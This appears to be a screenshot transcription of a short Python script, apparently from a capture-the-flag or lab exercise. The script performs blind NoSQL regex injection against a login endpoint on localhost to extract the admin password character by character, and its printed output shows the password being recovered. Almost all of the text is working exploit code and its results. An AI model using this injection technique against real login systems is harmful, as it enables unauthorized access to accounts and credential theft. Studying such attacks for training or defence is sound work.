 1 import requests
2
3 url = "http://127.0.0.1:9999/login"
4 mylist = "abcdefghijklmnopqrstuvwxyz0123456789"
5 password = ""
6 proxies = {}
7
8 for i in range(32):
9 for j in mylist:
10 data = {
11 "username": "admin",
12 "password": "','password':{'$regex':'^" + password + j + ".*'},'username':'admin"
13 }
14 r = requests.post(url, data=data, proxies=proxies)
15 if r.text.find("username or password incorrect") == -1:
16 password += j
17 print(password)
for i in range(32) › for j in mylist › if r.text.find("username or pas...
n ivms ×
6yjx52v3qxr9m6ruwuvk9q28xpb
6yjx52v3qxr9m6ruwuvk9q28xpbr
6yjx52v3qxr9m6ruwuvk9q28xpbrg
6yjx52v3qxr9m6ruwuvk9q28xpbrgm
6yjx52v3qxr9m6ruwuvk9q28xpbrgm1
6yjx52v3qxr9m6ruwuvk9q28xpbrgm1j